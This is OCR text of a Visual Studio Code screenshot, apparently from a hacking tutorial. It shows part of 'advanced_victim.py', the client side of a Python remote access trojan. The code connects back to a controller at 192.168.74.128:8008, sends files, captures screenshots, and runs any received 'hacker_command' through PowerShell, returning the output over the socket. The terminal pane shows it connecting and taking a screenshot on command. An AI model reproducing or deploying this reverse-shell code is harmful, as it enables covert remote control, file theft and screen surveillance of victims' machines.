 File Edit Selection View Go Run Terminal Help
advanced_victim.py - example11-advanced-victim - Visual Studio Code
EXPLORER
EXAMPLE11-ADVANCED-VICTIM
advanced_victim.py
passwords.txt
advanced_victim.py
advanced_victim.py > ...
58 print("File sent successfully")
59
60 else:
61 exists = "no"
62 print("File doesn't exist")
63 victim_socket.send(exists.encode())
64 continue
65 elif hacker_command == "screenshot":
66 print("Taking screenshot")
67 screenshot = pyautogui.screenshot()
68 screenshot.save("screenshot.png")
69 print("screenshot saved")
70
71 else:
72 output = subprocess.run(["powershell.exe", hacker_command], shell=True, capture_output=True)
73 if output.stderr.decode("utf-8") == "":
74 command_result = output.stdout
75 command_result = command_result.decode("utf-8") + IDENTIFIER
76 command_result = command_result.encode("utf-8")
77 else:
78 command_result = output.stderr
79
80 victim_socket.sendall(command_result)
81 except KeyboardInterrupt:
82 print("exiting")
83 except Exception as err:
84 print("Unable to connect: ", err)
85 time.sleep(5)
86
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: python3.9
| 2.2 MB 3.2 MB/s
Installing collected packages: Pillow
Successfully installed Pillow-8.1.2
WARNING: You are using pip version 20.2.3; however, version 21.0.1 is available.
You should consider upgrading via the 'C:\Users\fahad-sarwar\AppData\Local\Microsoft\WindowsApps\PythonSoftwareFoundation.Python.3.9_qbz5n2kfra8p0\python.exe -m pip install --upgrade pip' command.
PS C:\Users\fahad-sarwar\Desktop\example11-advanced-victim> python3 .\advanced_victim.py
trying to connect with ('192.168.74.128', 8008)
Unable to connect: [WinError 10061] No connection could be made because the target machine actively refused it
trying to connect with ('192.168.74.128', 8008)
hacker command = screenshot
Taking screenshot
Activate Windows
Go to Settings to activate Windows.
OUTLINE
Python 3.9.2 64-bit 0 0
Ln 68, Col 41 Spaces: 4 UTF-8 CRLF Python
Activate Windows
Go to Settings to activate
Type here to search
3:54 PM
3/7/2021
2
1